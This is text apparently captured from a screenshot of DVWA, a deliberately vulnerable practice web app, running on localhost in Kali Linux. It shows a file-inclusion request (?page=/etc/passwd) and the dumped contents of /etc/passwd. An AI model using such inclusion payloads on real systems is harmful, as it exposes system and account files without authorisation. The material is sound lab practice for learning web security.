 localhost/DVWA/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin
/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin tss:x:100:102:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:101:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time
Synchronization:/:/usr/sbin/nologin messagebus:x:102:103::/nonexistent:/usr/sbin/nologin tcpdump:x:103:104::/nonexistent:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:106:108:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:107:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false lightdm:x:108:110:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:109:112::/var/lib/saned:/usr/sbin/nologin polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin rtkit:x:110:113:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:111:114:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:112:115:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:113:116:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin jesus:x:1000:1000:JesusVG,,,:/home/jesus:/bin/bash
mysql:x:114:119:MariaDB Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion